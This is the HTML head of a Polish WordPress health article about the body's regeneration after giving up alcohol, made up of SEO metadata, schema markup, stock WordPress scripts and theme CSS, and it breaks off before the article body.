

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arte24.pl/zdrowie/regeneracja-organizmu-po-odstawieniu-alkoholu/
body_size: 14783
content:
<!doctype html><html
dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#"><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, minimum-scale=1"><meta
name="theme-color" content="#000000"><link
rel="profile" href="http://gmpg.org/xfn/11"><title>Regeneracja organizmu po odstawieniu alkoholu - arte24.pl</title><meta
name="description" content="Statystyki mówią jasno - nawet milion Polaków jest uzależnionych od alkoholu. Niestety nie każdy alkoholik sięga po profesjonalną pomoc, a to błąd, bowiem odstawienie alkoholu ma mnóstwo korzyści. Wiemy jednak, że jest to bardzo trudne, dlatego warto poprosić o wsparcie, ale nie możemy oczekiwać natychmiastowych efektów. Po odstawieniu napojów alkoholowych musimy pamiętać także, że organizm" /><meta
name="robots" content="max-image-preview:large" /><link
rel="canonical" href="https://www.arte24.pl/zdrowie/regeneracja-organizmu-po-odstawieniu-alkoholu/" /><meta
name="generator" content="All in One SEO (AIOSEO) 4.7.1.1" /><meta
property="og:locale" content="pl_PL" /><meta
property="og:site_name" content="arte24.pl - Kultura, sztuka, styl życia" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Regeneracja organizmu po odstawieniu alkoholu - arte24.pl" /><meta
property="og:description" content="Statystyki mówią jasno - nawet milion Polaków jest uzależnionych od alkoholu. Niestety nie każdy alkoholik sięga po profesjonalną pomoc, a to błąd, bowiem odstawienie alkoholu ma mnóstwo korzyści. Wiemy jednak, że jest to bardzo trudne, dlatego warto poprosić o wsparcie, ale nie możemy oczekiwać natychmiastowych efektów. Po odstawieniu napojów alkoholowych musimy pamiętać także, że organizm" /><meta
property="og:url" content="https://www.arte24.pl/zdrowie/regeneracja-organizmu-po-odstawieniu-alkoholu/" /><meta
property="article:published_time" content="2021-09-28T16:25:07+00:00" /><meta
property="article:modified_time" content="2021-09-29T10:46:39+00:00" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="Regeneracja organizmu po odstawieniu alkoholu - arte24.pl" /><meta
name="twitter:description" content="Statystyki mówią jasno - nawet milion Polaków jest uzależnionych od alkoholu. Niestety nie każdy alkoholik sięga po profesjonalną pomoc, a to błąd, bowiem odstawienie alkoholu ma mnóstwo korzyści. Wiemy jednak, że jest to bardzo trudne, dlatego warto poprosić o wsparcie, ale nie możemy oczekiwać natychmiastowych efektów. Po odstawieniu napojów alkoholowych musimy pamiętać także, że organizm" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.arte24.pl\/zdrowie\/regeneracja-organizmu-po-odstawieniu-alkoholu\/#blogposting","name":"Regeneracja organizmu po odstawieniu alkoholu - arte24.pl","headline":"Regeneracja organizmu po odstawieniu alkoholu","author":{"@id":"https:\/\/www.arte24.pl\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.arte24.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.arte24.pl\/wp-content\/uploads\/2021\/09\/regeneracja-po-alkoholu.jpg","width":1280,"height":853,"caption":"Odstawienie alkoholu wi\u0105\u017ce si\u0119 z mn\u00f3stwem korzy\u015bci, dlatego warto si\u0119 na to zdecydowa\u0107 | fot.: materia\u0142 partnera"},"datePublished":"2021-09-28T18:25:07+02:00","dateModified":"2021-09-29T12:46:39+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/www.arte24.pl\/zdrowie\/regeneracja-organizmu-po-odstawieniu-alkoholu\/#webpage"},"isPartOf":{"@id":"https:\/\/www.arte24.pl\/zdrowie\/regeneracja-organizmu-po-odstawieniu-alkoholu\/#webpage"},"articleSection":"Zdrowie, alkohol, detoks alkoholowy, regeneracja"},{"@type":"BreadcrumbList","@id":"https:\/\/www.arte24.pl\/zdrowie\/regeneracja-organizmu-po-odstawieniu-alkoholu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.arte24.pl\/#listItem","position":1,"name":"Dom","item":"https:\/\/www.arte24.pl\/","nextItem":"https:\/\/www.arte24.pl\/tematy\/zdrowie\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.arte24.pl\/tematy\/zdrowie\/#listItem","position":2,"name":"Zdrowie","item":"https:\/\/www.arte24.pl\/tematy\/zdrowie\/","nextItem":"https:\/\/www.arte24.pl\/zdrowie\/regeneracja-organizmu-po-odstawieniu-alkoholu\/#listItem","previousItem":"https:\/\/www.arte24.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.arte24.pl\/zdrowie\/regeneracja-organizmu-po-odstawieniu-alkoholu\/#listItem","position":3,"name":"Regeneracja organizmu po odstawieniu alkoholu","previousItem":"https:\/\/www.arte24.pl\/tematy\/zdrowie\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.arte24.pl\/#organization","name":"arte24.pl","description":"Kultura, sztuka, styl \u017cycia","url":"https:\/\/www.arte24.pl\/"},{"@type":"Person","@id":"https:\/\/www.arte24.pl\/author\/admin\/#author","url":"https:\/\/www.arte24.pl\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.arte24.pl\/zdrowie\/regeneracja-organizmu-po-odstawieniu-alkoholu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3926517caae4d6c95e4be091ac5751a6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.arte24.pl\/zdrowie\/regeneracja-organizmu-po-odstawieniu-alkoholu\/#webpage","url":"https:\/\/www.arte24.pl\/zdrowie\/regeneracja-organizmu-po-odstawieniu-alkoholu\/","name":"Regeneracja organizmu po odstawieniu alkoholu - arte24.pl","description":"Statystyki m\u00f3wi\u0105 jasno - nawet milion Polak\u00f3w jest uzale\u017cnionych od alkoholu. Niestety nie ka\u017cdy alkoholik si\u0119ga po profesjonaln\u0105 pomoc, a to b\u0142\u0105d, bowiem odstawienie alkoholu ma mn\u00f3stwo korzy\u015bci. Wiemy jednak, \u017ce jest to bardzo trudne, dlatego warto poprosi\u0107 o wsparcie, ale nie mo\u017cemy oczekiwa\u0107 natychmiastowych efekt\u00f3w. Po odstawieniu napoj\u00f3w alkoholowych musimy pami\u0119ta\u0107 tak\u017ce, \u017ce organizm","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.arte24.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.arte24.pl\/zdrowie\/regeneracja-organizmu-po-odstawieniu-alkoholu\/#breadcrumblist"},"author":{"@id":"https:\/\/www.arte24.pl\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.arte24.pl\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.arte24.pl\/wp-content\/uploads\/2021\/09\/regeneracja-po-alkoholu.jpg","@id":"https:\/\/www.arte24.pl\/zdrowie\/regeneracja-organizmu-po-odstawieniu-alkoholu\/#mainImage","width":1280,"height":853,"caption":"Odstawienie alkoholu wi\u0105\u017ce si\u0119 z mn\u00f3stwem korzy\u015bci, dlatego warto si\u0119 na to zdecydowa\u0107 | fot.: materia\u0142 partnera"},"primaryImageOfPage":{"@id":"https:\/\/www.arte24.pl\/zdrowie\/regeneracja-organizmu-po-odstawieniu-alkoholu\/#mainImage"},"datePublished":"2021-09-28T18:25:07+02:00","dateModified":"2021-09-29T12:46:39+02:00"},{"@type":"WebSite","@id":"https:\/\/www.arte24.pl\/#website","url":"https:\/\/www.arte24.pl\/","name":"arte24.pl","description":"Kultura, sztuka, styl \u017cycia","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.arte24.pl\/#organization"}}]}</script> <link
rel='dns-prefetch' href='//www.arte24.pl' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link
rel="alternate" type="application/rss+xml" title="arte24.pl &raquo; Kanał z wpisami" href="https://www.arte24.pl/feed/" /><link
rel="alternate" type="application/rss+xml" title="arte24.pl &raquo; Kanał z komentarzami" href="https://www.arte24.pl/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="arte24.pl &raquo; Regeneracja organizmu po odstawieniu alkoholu Kanał z komentarzami" href="https://www.arte24.pl/zdrowie/regeneracja-organizmu-po-odstawieniu-alkoholu/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arte24.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel='stylesheet' id='wp-block-library-css' href='https://www.arte24.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link
rel='stylesheet' id='contact-form-7-css' href='https://www.arte24.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' /><link
rel='stylesheet' id='main-style-css' href='https://www.arte24.pl/wp-content/themes/simplemag/style.css?ver=5.3' type='text/css' media='all' /><link
rel='stylesheet' id='simplemag-addons-style-css' href='https://www.arte24.pl/wp-content/plugins/simplemag-addons/css/style.css?ver=6.6.4' type='text/css' media='all' /><link
rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1612138360" /><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1612138360" media="print" onload="this.media='all'"><noscript><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1612138360" /></noscript><style id='simplemag-inline-css-inline-css' type='text/css'>:root{--site-background:#fff;--site-color:#444}.site-header .site-branding{max-width:544px}.lines-button .lines, .lines-button .lines:after, .lines-button .lines:before{background:#fff}.top-strip .search-reveal
svg{fill:#fff}.main-menu .sub-links .active-link, .main-menu .mega-menu-item:hover .item-title a,.main-menu>ul>.sub-menu-columns>.sub-menu>.sub-links>li>a{color:#ffcc0d}.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after{background-color:#ffcc0d}.main-menu .posts-loading:after{border-top-color:#ffcc0d;border-bottom-color:#ffcc0d}.secondary-menu ul>li:hover>a{color:#ffcc0d}.main-menu>ul>.link-arrow>a:after{border-color:transparent transparent #ffcc0d}.main-menu>ul>li>.sub-menu{border-top-color:#ffcc0d}.main-menu .mega-menu-container .mega-menu-posts-title:hover:after{color:#fff}.sidebar
.widget{border-bottom-color:#000}.footer-sidebar .widget_rss li:after, .footer-sidebar .widget_pages li:after, .footer-sidebar .widget_nav_menu li:after, .footer-sidebar .widget_categories ul li:after, .footer-sidebar .widget_recent_entries li:after, .footer-sidebar .widget_recent_comments li:after, .widget_nav_menu li:not(:last-of-type):after{background-color:#585b61}.entry-title{text-transform:none}@media only screen and (min-width: 960px){.full-width-media .gallery-carousel,.full-width-media .gallery-carousel .gallery-item, .full-width-media .gallery-carousel .gallery-item
img{height:580px}}.title-with-sep{background:url("https://www.arte24.pl/wp-content/themes/simplemag/images/section-header.png") repeat-x 0 50%}.global-sliders .entry-title, .full-width-image .title, .full-width-video
.title{font-size:18px}@media screen and (min-width: 300px){.global-sliders .entry-title, .full-width-image .title, .full-width-video
.title{font-size:calc(18px + (42 - 18) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.global-sliders .entry-title, .full-width-image .title, .full-width-video
.title{font-size:42px}}.section-title
.title{font-size:22px}@media screen and (min-width: 300px){.section-title
.title{font-size:calc(22px + (42 - 22) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.section-title
.title{font-size:42px}}.page-title .entry-title{font-size:24px}@media screen and (min-width: 300px){.page-title .entry-title{font-size:calc(24px + (52 - 24) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.page-title .entry-title{font-size:52px}}.entries .entry-title{font-size:18px}@media screen and (min-width: 300px){.entries .entry-title{font-size:calc(18px + (24 - 18) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.entries .entry-title{font-size:24px}}</style> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link
rel="https://api.w.org/" href="https://www.arte24.pl/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://www.arte24.pl/wp-json/wp/v2/posts/7504" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arte24.pl/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.6.4" /><link
rel='shortlink' href='https://www.arte24.pl/?p=7504' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arte24.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte24.pl%2Fzdrowie%2Fregeneracja-organizmu-po-odstawieniu-alkoholu%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arte24.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte24.pl%2Fzdrowie%2Fregeneracja-organizmu-po-odstawieniu-alkoholu%2F&#038;format=xml" /><meta
name="generator" content="Redux 4.4.18" /> <script>document.documentElement.className=document.documentElement.className.replace('no-js','js');</script> <style>.no-js
img.lazyload{display:none}figure.wp-block-image
img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><style id="ti_option-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--font_titles-font-family:Playfair Display;--font_titles-font-weight:700;--titles_size-font-size:42px;--silder_titles_size-font-size:42px;--post_item_titles_size-font-size:24px;--single_font_size-font-size:52px;--font_text-font-family:Georgia,serif;--entry_content_font-font-size:18px;--entry_content_font-line-height:28px;--header_site_color:#fff;--slider_tint:#000;--slider_tint_strength:0.1;--slider_tint_strength_hover:0.7;--footer_color:#111;--footer_text:#fff;--footer_links-regular:#8c919b;--footer_links-hover:#ffcc0d}.menu-item a, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, .copyright, .copyright
a{font-family:Roboto;font-weight:500;font-style:normal}.secondary-menu>ul>li{font-size:12px}.main-menu>ul>li{font-size:18px}.score-line, .rating-total-indicator .sides span, .widget_ti_most_commented
